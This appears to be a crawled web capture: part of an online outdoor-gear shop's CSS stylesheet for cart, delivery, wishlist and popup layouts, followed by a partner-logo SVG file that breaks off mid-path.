  background: transparent !important;
  z-index: -1 !important;
}

/* Mobile Override
----------------------------------*/
.custom-select-mobile select {
  display: inline !important;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/*** CUSTOM-SELECT END *****/


.product__descr strong {
	font-weight:normal;
}
.product__descr em {
	font-style:normal;
}





.hero-trails._tours .hero-trails__title {
	white-space:nowrap;
}
@media (max-width: 640px) {
	.hero-trails._tours .hero-trails__title {
		position:absolute;
	}
	.hero-trails__tags {
		margin-top: 270px;
	}
}
@media(max-width:768px) {
	.banner-section__item.tns-item {
		height:715px;
	}
}
.catalog_menu_out {
	display: flex;
	--gap: 1rem;
	opacity:0;
	width: calc(100% + var(--container-padding)*2);
	margin-left: calc(0px - var(--container-padding));
	--max-width-scrollbar: 37.5rem;
	scrollbar-width: thin;
	scrollbar-color: rgb(50, 68, 129) rgba(65, 92, 152, 0.2);
}
.catalog_menu_in {
	display: flex;
	margin: 0 auto;
	padding-top: 1rem;
	padding-bottom: 2rem;
}
.catalog_menu_in a._back {
	margin-right:20px;
	margin-left:var(--container-padding);
}
.quick-filter__item.catalog_menu_out[data-drag-scroll] {
	padding-bottom:0;
	margin-bottom:0;
}



@media (max-width: 640px) {
	.quick-filter__item:first-child {
		margin-left: 0;
	}
}


.search-menu:not(._no-results) .search-menu__list {
	display: flex;
}



@media(max-width:992px) and (min-width:641px) {
	.catalog__list._news .catalog__item._empty._3,
	.catalog__list._news._c3_0 .catalog__item._empty,
	.catalog__list._news._c3_2 .catalog__item._empty._2 {
		display:none;
	}
}
@media(max-width:640px) {
	.catalog__list._news .catalog__item._empty._3,
	.catalog__list._news .catalog__item._empty._2,
	.catalog__list._news._c2_0 .catalog__item._empty {
		display:none;
	}
}

@media(min-width:993px) {
	.catalog__list._news._c4_0 .catalog__item._empty,
	.catalog__list._news._c4_2 .catalog__item._empty._3,
	.catalog__list._news._c4_3 .catalog__item._empty._2,
	.catalog__list._news._c4_3 .catalog__item._empty._3 {
		display:none;
	}
}
@media(max-width:640px) {
	.hide-mobile {
		display:none;
	}
}

@media(max-width:640px) {
	.delivery-address__map-wrapper {
		padding-bottom: 0;
		height: 360px;
	}
}

@media(max-width:1280px) {
	.news__filter-btns {
		white-space: nowrap;
	}
}


@media (max-width: 640px) {
	.news__filter-btns {
		flex-direction: column;
	}
}


@media (max-width: 640px) {
	.cart .title-block__link._delete {
		display: flex;
	}
}


@media (max-width: 640px) {
	.category-list__item:nth-child(4) {
		display: flex;
	}
	.category-list__item:nth-child(5) {
		display: none;
	}
}

.input-rating {
	position:relative;
}
@media (max-width: 640px) {
	.community-auth._my .button._auth .button__text {
		display: flex;
	}
	.community-auth._my .button._auth .button__icon {
		--size: 16px;
		margin-left: 16px;
	}
}
@media (max-width: 640px) {
	.button._quick-filter:not(._active):hover {
		border-color:var(--blue-dark);
		color:var(--blue-dark);
		background-color:var(--white);
	}
}

.hero-trails._tours .hero-trails__item::before {
	cursor:pointer;
}

@media (max-width: 640px) {
	.header__actions-item._user {
		display: block;
	}
}

.article-form {
	border-left:1px solid var(--blue-dark);
	padding:var(--container-padding);
	margin-bottom:calc(2*var(--container-padding));
}
.article-form .custom-select.custom-select-open > div {
	max-height: 9rem;
}
@media (max-width: 992px) {
	.article-form {
		border-left:0;
		padding:0;
		margin-bottom:calc(3*var(--container-padding));
	}
}
@media (max-width: 640px) {
	.article-form {
		margin-bottom:calc(4*var(--container-padding));
	}
	.article-form .custom-select.custom-select-open > div {
		max-height: 7rem;
	}
}

.hero-trails__erid {
	position: absolute;
	top: calc(4*var(--container-padding));
	left: calc((var(--container-padding) - 15px)/2);
	font-size: 10px;
	writing-mode: vertical-rl;
	color:#fff;
}

.community-index .hero-trails__erid {
	z-index: 3;
	top: calc(7*var(--container-padding));
}


.iframe_conteiner {
	position: relative;
	margin-bottom:10px;
}
.iframe_conteiner img {
	width:100%;
	margin:0;
	display:block;
}
.iframe_conteiner iframe {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}

.article-content table td {
	padding:10px;
}

@media (max-width: 992px) {
	.table-wrap {
		overflow-x: auto;
		overflow-y: hidden;
		display:block;
		width: calc(100vw - var(--container-padding)*2);
	}
	.table-wrap > table {
		width: 800px;
	}
}

.sizes-popup table {
	min-width:100%;
	width:auto !important;
}


._empty .cart__cart-pay.cart-pay {
	opacity: 0.4;
	pointer-events: none;
}

[data-cart-payment-waiting], [data-cert-payment-waiting] {
	opacity:0;
	margin-top:calc(0px - var(--container-padding)/2);
	margin-bottom:calc(var(--container-padding)/4);
}

._waiting [data-cart-payment-waiting],
._waiting [data-cert-payment-waiting] {
	opacity: 1;
}
._waiting .cart__block,
._waiting .stages__block {
	opacity: 0.4;
	pointer-events: none;
}


.news-section__text {
	padding-right: 0;
}
.news-section__content::before {
	display:none;
}



.cart__block._auth .cart-delivery__ur-form {
	display: none;
}


._disabled .auth-form__bottom {
	pointer-events: none;
	background: rgba(65,92,152,.6);
}




@media (max-width: 1280px) {
	.menu__nav-item._dropdown {
		height: var(--height);
	}
}
.cart__block .cart__block-sub,
.cart__block .cart__title-btn {
	display: none;
}
.cart__block._auth:not(._complete) .cart__title-btn._auth,
.cart__block._newuser:not(._complete) .cart__title-btn._newuser,
.cart__block._authorized:not(._complete) .cart__title-btn._exit {
	display: flex;
}
.cart__block._complete .cart__block-sub._complete,
.cart__block._auth:not(._complete) .cart__block-sub._auth,
.cart__block._authorized:not(._complete) .cart__block-sub._authorized,
.cart__block._authorized:not(._complete) .cart__block-sub._edit,
.cart__block._newuser:not(._complete) .cart__block-sub._edit,
.cart__block._newuser:not(._complete) .cart__block-sub._newuser {
	display: block;
}

.cart__block._hidden > :not(.cart__title-wrap) {
	display: none !important;
}

[data-cart-city-edit] {
	margin-bottom:20px;
}
.delivery-address__section._courier .delivery-address__block.city_off {
	display:none;
}
.delivery-address__section._courier._city_off .delivery-address__block.city_off {
	display:block;
}
.delivery-address__section._courier._city_off .delivery-address__block.city_on {
	display:none;
}


.delivery-address__section .delivery-address__change-address-wrap,
.delivery-address__section .delivery-address__address-inputs .delivery-address__edit-address,
.delivery-address__section .delivery-address__address-inputs {
	display:none;
}

.delivery-address__section._oldadress .delivery-address__change-address-wrap,
.delivery-address__section._oldadress .delivery-address__address-inputs .delivery-address__edit-address {
	display:block;
}
.delivery-address__section._newadress .delivery-address__address-inputs {
	display:block;
}


.btn_cdek_pvz {
	padding:0;
	border:0;
	outline:0;
	color:inherit;
	background:0;
	font-family:inherit;
	text-decoration:none;
	cursor:pointer;
	display:block;
	margin-top:2.9375rem;
	padding-right:2rem;
	color:var(--blue-dark);
	background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');
	background-repeat:no-repeat;
	background-size:1rem;
	background-position:right 0 top 50%;
	font-family:var(--font-family-suisse);
	font-size:1.125rem;
	line-height:1.5rem;
	transition:background-position .15s ease-out
}
@media(max-width:640px) {
	.btn_cdek_pvz {
		padding-right:24px;
		margin-top:32px;
		font-size:14px;
		line-height:16px
	}
}
.btn_cdek_pvz:hover {
	background-position:right 4px top 50%
}

.delivery-address__delivery-wrapper ._pvz_on {
	display:none;
}
.delivery-address__delivery-wrapper._pvz ._pvz_off {
	display:none;
}
.delivery-address__delivery-wrapper._pvz ._pvz_on {
	display:flex;
}
.cdek-addresses-popup__map {
	background:transparent;
}

.delivery-address__radio._hidden {
	display:none;
}
.delivery-address__tabs-list._hidden {
	display:none;
}

.cart-delivery._total .cart-delivery__table tr > :first-child {
	width: 35%;
}

.cart-discount__card-wrap {
	gap:0;
}
@media (min-width: 768px) {
	.cart-discount__card {
		grid-template-columns: 8.5rem 1fr 2fr;
	}
}
.cart-discount._noscore .cart-discount__card-bonus {
	display: none !important;
}
.cart-discount._nopromo .cart-discount__promo,
.cart-discount._nopromo .cart-discount__text {
	display: none !important;
}

.cart-discount__card-samovivoz {
	margin-top:1rem;
	display:none;
}
.cart-discount._samovivoz .cart-discount__card-samovivoz {
	display:block;
}
.cart-discount__card-ur {
	margin-top:1rem;
	display:none;
}
.cart-discount._ur .cart-discount__card-ur {
	display:block;
}
.cart-discount .error {
	margin-top:1rem;
}
.cart__price {
	display:block;
}
.cart-discount__btn._readonly {
	opacity: .5;
	pointer-events: none;
}
.order-auth-data__value {
	text-overflow: ellipsis;
	overflow: hidden;
}
.cart-delivery._total .cart-delivery__table td {
	text-overflow: ellipsis;
	overflow: hidden;
	max-width: 400px;
}
.grecaptcha-badge { visibility: hidden; }


._button .radio__input:checked + label.radio__label:hover {
	background-color: var(--blue-dark);
	border-color: var(--blue-dark);
	color: var(--white);
}


.product-card:not(._props-opened) .product-card__close-btn { display: none; }
.product-card__button._product-card.button { z-index:3; }

@media (max-width: 1280px) {
	._opened-delivery._opened-pay .cart {
		display: grid;
	}
}
@media (max-width: 992px) {
	._opened-pay .cart__pay {
		grid-column: 1/3;
	}
}

.kcaptcha2 {
	width:70px;
	height:60px;
	margin-top:30px;
}

.filters-form-bottom {
	display:flex;
	-moz-column-gap:1.25rem;
	column-gap:1.25rem;
	box-sizing:border-box;
	background-color:var(--blue-dark);
	color: var(--white);
	padding-top:var(--spacing-1);
	padding-bottom:var(--spacing-1);
}
.filters-form-bottom .button {
	margin-top: auto;
	margin-left: auto;
	margin-right: calc(var(--padding) + 10px);
}
@media(max-width:1440px) {
	.filters-form-bottom {
		padding-top:38px;
		padding-bottom:32px
	}
}
@media(max-width:1024px) {
	.filters-form-bottom {
		padding-top:29px;
		padding-bottom:24px;
	}
}
@media(max-width:768px) {
	.filters-form-bottom {
		padding-top:30px;
	}
}
@media(max-width:640px) {
	.filters-form-bottom {
		padding:16px
	}
	.filters-form-bottom .button {
		margin-right: 10px;
	}
}
.product__content._main {
	border-bottom: 1px solid var(--gray-light);
}
.product__colors-sizes {
	border-top:0;
}

@media (max-width: 992px) {
	.community-tabs__tabs._my {
		min-height:auto;
	}
}

@media(min-width:1441px) {
	._wallet .tabs__tab-list {
		margin-bottom:3rem;
	}
	._wallet .discount-card__tabs .tabs__tab-list {
		margin-bottom:1.25rem;
	}
}
@media(min-width:641px) {
	._wallet .radio__text {
		font-size:.75rem;
	}
	.discount-create-form._wallet .radio__text {
		font-size:1rem;
	}
}

.add2apple_wallet {
	width: 200px;
	margin: auto;
	display: block;
}
.add2googlepay {
	width: 288px;
	margin: auto;
	display: block;
}
.page [data-aw-dcard-url],
.page [data-aw-dcard-url-android],
.page [data-aw-dcard-url-desctop] {
	display: none;
}
.page._ios [data-aw-dcard-url],
.page._android [data-aw-dcard-url-android], 
.page:not(._ios):not(._android) [data-aw-dcard-url-desctop] {
	display: block;
}

@media (max-width: 640px) {
  .discount-card-info._wallet .discount-card-info__qr-code {
    display: flex;
  }
}
.page._mobile .discount-card-info._wallet .discount-card-info__qr-code {
	display:none
}
.page._mobile .discount-card-info__qr-code ~ .discount-card-info__img-content {
	margin-top: auto;
	padding-inline: var(--container-padding);
	padding-bottom: 24px;
}

.discount-card-qr-my {
	display: flex;
	flex-direction: column;
	gap: .8125rem;
	color: var(--gray-dark);
	width: 256px;
}
.page._mobile .discount-card-qr-my {
	display:none;
}


@media (max-width: 992px) {
	.product__inputs-list {
		height:auto;
	}
}
.notification._deleted .notification__content.notification-deleted {
	display: flex;
}


.input._wishlist {
	height: auto;
	padding-top: 0;
}
.input._wishlist .custom-select.custom-select-open > div {
	z-index:11;
}

.input._wishlist .custom-select > a {
	padding-bottom:0;
}

.input._wishlist .custom-select > a > span {
	display:block;
	padding: .24rem 1rem;
	background-color: var(--blue-dark);
	color: var(--white);
	border-radius: 100vmax;
	text-align: center;
}
.input._wishlist .custom-select:not(.custom-select-open) > div {
	border:0;
}

._nw-empty { display:none; }
.notification-wishlist._empty ._nw-empty {
	display:flex;
}
.notification-wishlist._empty {
	padding-block: 1.25rem 5.25rem;
}

.cart-discount._card_old .cart-discount__card-bonus {
	display:none !important;
}
.cart-bottom._card_old .cart__label {
	display:inline-flex;
}



.wishlist-item__btns .wishlist-item__btn {
	display:none;
}
.wishlist-item__btns._minus .wishlist-item__btn._minus,
.wishlist-item__btns._plus .wishlist-item__btn._plus {
	display:inline-flex;
}

.pagination__item._hidden, .pagination._hidden {
	display:none;
}
.pagination__arrow._disabled {
	opacity:.2;
	pointer-events: none;
	cursor: default;
}
.pagination__link._current {
	pointer-events: none;
	cursor: default;
}
.pagination__list {
	justify-content: center;
}
@media (max-width: 640px) {
	.pagination__list {
		justify-content: flex-start;
	}
	.pagination__list._right {
		justify-content: flex-end;
	}
}

.f-thumbs__slide.is-nav-selected.for-video::before, .f-thumbs__slide.is-nav-selected._has-video::before {
	opacity: 1 !important;
}

@media (max-width: 1024px) {
	.product-card__button._product-card {
		display:none;
	}
}

.notification._compare-deleted .notification__content.notification-compare-deleted {
	display: flex;
}
.compare__sizes > li {
	padding:0 10px;
}
.compare__colors > li._no_rgb {
	box-sizing: border-box;
	min-width: 3.5rem;
	width: auto;
	height: var(--height);
	line-height: var(--height);
	text-align: center;
	border: 1px solid var(--gray-dark);
	border-radius: 100vmax;
	background:transparent;
	padding:0 10px;
}
[data-compare-one-tr]._hide {
	display:none;
}
.compare__col._desc table {
	display:none;
}

.catalog__filters-form .button._quick-filter._selected {
	pointer-events: auto;
}


.user-form__button._exit {
	color: var(--red-light);
}


.get-cert__preview {
	margin-bottom: 3.125rem;
}

.footer__partner {
	--size: 3.5rem;
	width:auto;
}
@media (max-width: 1280px) {
	.footer__partner {
		--size: 50px;
	}
}
[data-cart-podeli], [data-cart-dolyame], [data-cart-split] {
    margin-top: -2px;
    background-color: var(--white);
	padding-bottom: .9375rem;
	border-bottom: 1px solid rgba(65,92,152,.2);
}

.popups__popup-wrapper[data-popup-wrapper=order-cancel] {
  width:50%
}
.popups__popup-wrapper[data-popup-wrapper=order-cancel] {
  max-width:44rem
}
.popups__popup-wrapper[data-popup-wrapper=order-cancel] .popups__icon {
  display:block
}
@media(max-width:768px) {
  .popups__popup-wrapper[data-popup-wrapper=order-cancel] {
    width:100%;
    max-width:none;
    margin-top:auto;
    min-height:-moz-min-content;
    min-height:min-content
  }
  .popups__popup-wrapper[data-popup-wrapper=order-cancel]::before {
    content:"";
    position:absolute;
    z-index:1;
    top:.3125rem;
    left:50%;
    transform:translateX(-50%);
    width:2.5rem;
    height:2px;
    background-color:var(--blue-dark);
    opacity:.2
  }
}
.popups__popup[data-popup=order-cancel] {
  display:grid;
  place-items:center
}
.popups__popup-wrapper._text {
	width: 50%;
}
@media (max-width: 768px) {
	.popups__popup-wrapper._text {
		width: 100%;
	}
}
.popups._text {
	z-index:31;
}

.community-advantages__text a[href].polnye_usloviya_dk {
	text-decoration:underline;
}
.community-advantages__text a[href].polnye_usloviya_dk:hover {
	text-decoration:none;
}


.delivery-auth__form_email {
	margin-bottom:6rem;
}
@media (max-width: 1024px) {
	.delivery-auth__form_email {
		margin-bottom:48px;
	}
}


.popups__popup-wrapper[data-popup-wrapper=auth_ss],
.popups__popup-wrapper[data-popup-wrapper=auth_tg] {
	width: 50%;
}
@media (max-width: 768px) {
	.popups__popup-wrapper[data-popup-wrapper=auth_ss],
	.popups__popup-wrapper[data-popup-wrapper=auth_tg] {
		width: 100%;
		max-width: 100%;
		height: 100%;
		overflow: auto;
		scrollbar-width: none;
		margin-top: auto;
	}
}


.class-item__img img._hor {
	display:none;
}
.class-item__img img._vert {
	display:inline-block;
}
@media(max-width:1440px) {
	.class-item__img img._hor {
		display:inline-block;
	}
	.class-item__img img._vert {
		display:none;
	}
}
.radio._tariff {
	margin-left:2.5rem;
	margin-top: -1rem;
	display:none;
}
.radio._tariff .radio__box {
	scale:0.7;
}
.radio._tariff .radio__label.text {
	font-size: 0.8rem;
	line-height: 1.5rem;
}
.radio._tariff .radio__label {
	padding-left: calc(var(--size) + 0.5rem);
}

.addresses-shop {
	--max-height:auto;
	--hover-height:auto;
}
/*.addresses-shop:hover .addresses-shop__wrap {
	padding-bottom: 14px;
}*/
@media(min-width:993px) {
	.addresses-shop__wrap {
		padding-top: 14px;
	}
}
@media (max-width: 640px) {
	.addresses-shop__place {
		/*white-space: nowrap;*/
	}
}
.order-pay__cert:not(.hidden) + .order-pay__cert-button,
.order-pay__cert + .order-pay__cert {
	border-top:0;
}

.product-badge._max_skidka {
	background-color:#C96A36;
	border-radius:50%;
	font-size:0px;
}

.product-badge._new {
	font-size:9px;
	letter-spacing:-.5px;
}
@media(max-width:1280px) {
	.product-badge._new {
		font-size:6px;
	}
}
@media(max-width:640px) {
	.product-badge._new {
		font-size:4.5px;
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/i/partners/11_1732006051.svg
body_size: 19144
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 57.29">
  <defs>
    <style>
      .cls-1 {
        fill: #0094d9;
      }

      .cls-1, .cls-2, .cls-3, .cls-4 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: none;
      }

      .cls-3 {
        fill: #ec1c24;
      }

      .cls-4 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="Layer_2-2" data-name="Layer 2">
    <g>
      <g>
        <path class="cls-2" d="M30.05,4c.39-.06.63-.17.73-.33s.13-.33.1-.53c-.03-.16-.09-.29-.19-.38-.1-.1-.23-.15-.38-.16s-.39.01-.73.07l-.71.11.22,1.38.96-.16Z"/>
        <polygon class="cls-2" points="30.37 49.68 31.42 49.68 30.89 48.3 30.37 49.68"/>
        <path class="cls-2" d="M21.38,5.37l1.25-.54-.83-.86c-.25-.26-.45-.48-.59-.65.06.26.09.52.11.79,0,0,.06,1.26.06,1.26Z"/>
        <path class="cls-2" d="M34.26,53.52s-.2,0-.67,0h-.65v.99h.62c.54,0,.74-.03.81-.05.1-.03.17-.08.22-.16.05-.08.08-.17.08-.29,0-.13-.03-.24-.11-.32-.07-.08-.17-.13-.31-.15h0Z"/>
        <polygon class="cls-2" points="37.91 55.3 38.96 55.3 38.43 53.92 37.91 55.3"/>
        <path class="cls-2" d="M58.21,10.56c.14-.33.26-.6.36-.8-.21.15-.44.29-.68.41l-1.13.56,1,.93.46-1.1h0Z"/>
        <path class="cls-2" d="M25.41,53.74c-.1-.09-.24-.16-.4-.19-.12-.03-.38-.04-.75-.04h-.35v2.8h.62c.25,0,.44,0,.54-.04.14-.03.25-.09.34-.17.09-.08.16-.21.22-.4.06-.19.09-.46.09-.79s-.03-.59-.09-.77c-.06-.17-.14-.31-.24-.4h.02Z"/>
        <path class="cls-2" d="M2.76,34.75c-.19-.19-.44-.29-.76-.28-.31,0-.56.11-.74.31s-.27.47-.29.83l2.11-.05c-.02-.34-.13-.61-.32-.81Z"/>
        <path class="cls-2" d="M1.3,36.9c.19.2.44.3.77.29.32,0,.57-.12.75-.32.18-.21.27-.48.28-.82l-2.1.05c.02.33.13.6.31.8h0Z"/>
        <path class="cls-2" d="M5.84,19c-.05-.19-.17-.33-.38-.44-.15-.08-.3-.11-.44-.09s-.27.08-.37.19c-.06.07-.15.21-.26.43l-.47.92,1.28.66.48-.92c.16-.31.21-.55.17-.74h-.01Z"/>
        <path class="cls-2" d="M1.59,26.36l-.32,1.37.2.05c.33.08.78.21,1.35.41.56.19,1.01.42,1.35.68l.42-1.81s-3-.7-3-.7Z"/>
        <path class="cls-2" d="M15.59,7.67c.12.05.25.06.39.03.14-.03.31-.12.52-.25l.95-.64-.74-1.11-1.06.71c-.25.17-.4.34-.44.52-.05.18-.02.35.09.51.07.11.17.19.29.24h0Z"/>
        <path class="cls-2" d="M7.05,16.16c-.35-.08-.64-.16-.85-.23.19.19.36.39.52.61l.74,1.02.76-1.14-1.16-.27h-.01Z"/>
        <path class="cls-2" d="M23.2,42.27s-.2,0-.67,0h-.65v.99h.62c.54,0,.74-.03.81-.05.1-.03.17-.08.22-.16.05-.08.08-.18.08-.29,0-.13-.03-.24-.11-.32-.07-.08-.17-.13-.31-.15h.01Z"/>
        <path class="cls-2" d="M13.23,47.82c-.36,0-.65.12-.87.36s-.33.61-.33,1.1.11.85.34,1.1c.23.25.51.37.86.37s.63-.12.86-.36c.22-.24.34-.62.34-1.11s-.11-.86-.33-1.09-.51-.35-.87-.35v-.02Z"/>
        <path class="cls-2" d="M62.17,18.53c-.11.36-.07.72.12,1.06.2.35.48.57.86.65.37.09.79,0,1.24-.25.29-.16.51-.35.67-.57.16-.22.24-.45.26-.7s-.05-.49-.18-.72c-.19-.33-.46-.55-.82-.66s-.8-.01-1.33.28c-.42.24-.69.54-.8.91h-.02Z"/>
        <path class="cls-2" d="M62.13,15.76c.19.04.38-.01.56-.15.13-.1.22-.22.27-.36.04-.14.04-.28,0-.41-.03-.09-.12-.23-.27-.42l-.62-.82-1.15.86.63.83c.21.28.4.43.59.47Z"/>
        <polygon class="cls-2" points="42.03 44.05 43.08 44.05 42.55 42.67 42.03 44.05"/>
        <path class="cls-2" d="M51.28,47.9s-.2,0-.67,0h-.65v.99h.62c.54,0,.74-.03.81-.05.1-.03.17-.08.22-.16.05-.08.08-.17.08-.29,0-.13-.03-.24-.11-.32-.07-.08-.17-.13-.31-.15h0Z"/>
        <path class="cls-2" d="M48.68,53.45c-.36,0-.65.12-.87.36-.22.24-.33.61-.33,1.1s.11.85.34,1.1.51.37.86.37.63-.12.86-.36c.22-.24.34-.62.34-1.11s-.11-.86-.33-1.09c-.22-.24-.5-.35-.87-.35v-.02Z"/>
        <g>
          <path class="cls-4" d="M3.54,35.54c-.04-.53-.21-.94-.5-1.22-.29-.28-.64-.42-1.05-.41-.42,0-.76.17-1.04.47-.27.3-.42.71-.43,1.23h-.52v.51h.53c.03.46.19.86.46,1.17.28.31.64.46,1.09.45.45,0,.8-.18,1.07-.5.26-.32.4-.72.41-1.2h.52v-.51h-.54ZM1.26,34.78c.18-.2.43-.3.74-.31.32,0,.57.08.76.28.19.19.29.46.32.81l-2.11.05c0-.35.11-.63.29-.83ZM2.82,36.87c-.18.21-.43.31-.75.32-.32,0-.58-.09-.77-.29s-.29-.47-.31-.8l2.1-.05c0,.34-.1.61-.28.82h0Z"/>
          <polygon class="cls-4" points="3.66 32.57 2.3 32.43 2.53 30.21 2.06 30.16 1.83 32.38 .6 32.25 .85 29.88 .38 29.84 .07 32.73 4.08 33.15 4.39 30.16 3.92 30.11 3.66 32.57"/>
          <path class="cls-4" d="M5.14,26.76l.91.21.11-.46-1.38-.32-.08.35-3.46-.81-.56,2.39.57.13c1.45.34,2.37.72,2.78,1.15l-.07.31,1.38.32.11-.46-.92-.21.6-2.59h.01ZM2.81,28.19c-.56-.19-1.01-.33-1.35-.41l-.2-.05.32-1.37,3,.7-.42,1.81c-.33-.26-.78-.49-1.35-.68Z"/>
          <polygon class="cls-4" points="6.51 22.82 6.06 22.65 5.2 24.97 3.92 24.5 4.69 22.41 4.25 22.24 3.47 24.33 2.32 23.91 3.14 21.67 2.7 21.51 1.69 24.24 5.47 25.64 6.51 22.82"/>
          <path class="cls-4" d="M7.07,21.63l-1.45-.75.47-.92c.26-.51.34-.91.23-1.21s-.32-.53-.62-.69c-.18-.09-.36-.14-.54-.14-.19,0-.35.03-.49.11s-.28.19-.4.36c-.09.11-.19.29-.32.53l-.7,1.35,3.58,1.85.24-.47v-.02ZM3.91,20l.47-.92c.11-.21.2-.36.26-.43.1-.11.22-.17.37-.19s.29,0,.44.09c.21.11.33.25.38.44s0,.43-.17.74l-.48.92-1.28-.66h0Z"/>
          <path class="cls-4" d="M8.5,18.97l-.77-1.04.93-1.4,1.28.29.34-.51-4.27-.86-.32.48,2.49,3.52.31-.47h.01ZM6.72,16.53c-.16-.22-.33-.42-.52-.61.22.07.5.14.85.23l1.16.27-.76,1.14-.74-1.02h.01Z"/>
          <polygon class="cls-4" points="12.59 13.63 13.43 14.36 13.74 14 12.54 12.96 12.3 13.24 9.62 10.9 9.27 11.31 11.95 13.64 10.57 15.22 7.89 12.89 7.54 13.29 10.58 15.94 12.59 13.63"/>
          <polygon class="cls-4" points="13.79 12.45 13.3 8.64 15.41 11.03 15.77 10.71 13.11 7.69 12.71 8.04 13.2 11.85 11.1 9.46 10.73 9.78 13.39 12.8 13.79 12.45"/>
          <path class="cls-4" d="M15.47,8.18c.26.06.57,0,.92-.17-.08.13-.13.25-.16.35-.05.21-.07.44-.07.69l.03,1.3.56-.37-.02-.99c0-.29,0-.51.01-.68.01-.16.04-.29.08-.37s.09-.16.14-.22c.04-.04.12-.1.24-.18l.51-.34.99,1.49.44-.3-2.24-3.35-1.48.99c-.3.2-.51.38-.62.55s-.17.35-.16.57c0,.21.07.41.2.6.16.24.37.39.63.45v-.02ZM15.21,6.92c.05-.18.19-.35.44-.52l1.06-.71.74,1.11-.95.64c-.2.14-.37.22-.52.25-.14.03-.27.03-.39-.03-.12-.05-.22-.13-.29-.24-.11-.16-.14-.33-.09-.51h0Z"/>
          <path class="cls-4" d="M21.49,7.13l-.08-1.3,1.55-.67.92.93.56-.24-3.11-3.04-.53.23.18,4.31.52-.23h0ZM21.8,3.98l.83.86-1.25.54-.06-1.26c-.02-.27-.05-.53-.11-.79.14.18.34.39.59.65Z"/>
          <path class="cls-4" d="M25.05,5.09c-.03.1-.11.17-.22.21-.06.02-.14.02-.23.01l.04.48c.17,0,.31-.02.42-.05.19-.05.33-.15.42-.29s.13-.31.11-.51c-.02-.2-.08-.5-.2-.91l-.58-1.99,1.4-.41.99,3.41.51-.15-1.12-3.87-2.42.7.79,2.72c.09.32.12.54.09.64h0Z"/>
          <path class="cls-4" d="M30.14,4.44c.57-.09.94-.27,1.12-.54.17-.27.23-.55.18-.86-.03-.19-.1-.36-.22-.53-.12-.16-.28-.28-.5-.35-.22-.07-.54-.07-.99,0l-.95.15-.28-1.7-.53.09.65,3.98,1.51-.25h.01ZM29.56,2.66c.34-.06.59-.08.73-.07s.27.06.38.16c.1.1.17.23.19.38.03.2,0,.37-.1.53s-.34.27-.73.33l-.96.16-.22-1.38.71-.11Z"/>
          <polygon class="cls-4" points="32.85 4.12 32.73 .57 34.82 .5 34.95 4.05 35.48 4.03 35.34 0 32.18 .11 32.32 4.14 32.85 4.12"/>
          <polygon class="cls-4" points="39.38 1.14 39.08 4.31 39.56 4.36 39.94 .35 39.41 .3 36.97 3.27 37.28 .09 36.79 .05 36.41 4.05 36.94 4.11 39.38 1.14"/>
          <polygon class="cls-4" points="41.43 2.78 43.47 3.25 43.04 5.1 43.56 5.22 44.47 1.3 43.95 1.18 43.58 2.79 41.54 2.31 41.92 .7 41.4 .58 40.49 4.51 41 4.63 41.43 2.78"/>
          <polygon class="cls-4" points="44.96 5.68 48.09 3.47 46.97 6.44 47.42 6.61 48.85 2.84 48.34 2.66 45.21 4.88 46.34 1.9 45.89 1.73 44.46 5.49 44.96 5.68"/>
          <path class="cls-4" d="M48.59,5.9c-.17.82.08,1.4.75,1.76.39.21.76.27,1.11.19.35-.08.6-.28.76-.58.11-.22.15-.43.11-.65s-.14-.4-.29-.55c.41-.02.7-.19.88-.53.14-.26.15-.54.05-.84s-.33-.54-.68-.73c-.72-.38-1.34-.22-1.85.48l.4.34c.04-.07.12-.17.25-.29s.28-.2.45-.22c.17-.02.35.01.53.11.21.11.34.25.4.43s.05.35-.03.5c-.07.13-.17.23-.32.28-.14.06-.28.07-.41.03s-.3-.11-.52-.22l-.22.41.23.12c.26.14.44.3.53.5s.09.39-.02.59c-.1.18-.25.3-.46.35s-.44.01-.69-.12c-.24-.13-.4-.32-.45-.57-.06-.25-.06-.47,0-.66l-.51-.12h0Z"/>
          <path class="cls-4" d="M51.71,8.92l1.98-2.8-1.03,3.47.39.28,2.9-2.08-1.95,2.75.42.3,2.33-3.29-.59-.41-2.41,1.73c-.24.18-.43.31-.55.4.04-.13.11-.33.19-.6l.87-2.88-.65-.46-2.33,3.29.42.3h.01Z"/>
          <path class="cls-4" d="M55.2,11.52l1.16-.59,1.23,1.15-.49,1.21.44.42,1.55-4.07-.42-.39-3.88,1.88s.41.39.41.39ZM57.9,10.16c.24-.12.47-.26.68-.41-.1.2-.22.47-.36.8l-.46,1.1-1-.93,1.13-.56h0Z"/>
          <path class="cls-4" d="M59.22,15.72l1.31-.98.62.83c.34.46.67.7.99.73.32.03.62-.05.89-.26.16-.12.28-.26.37-.43.08-.17.12-.33.12-.49s-.06-.33-.15-.51c-.06-.13-.18-.3-.34-.51l-.91-1.21-3.22,2.42.32.43v-.02ZM62.06,13.59l.62.82c.15.19.24.33.27.42.05.13.06.27,0,.41-.04.14-.13.26-.27.36-.19.14-.37.19-.56.15-.19-.04-.39-.2-.59-.47l-.63-.83s1.15-.86,1.15-.86Z"/>
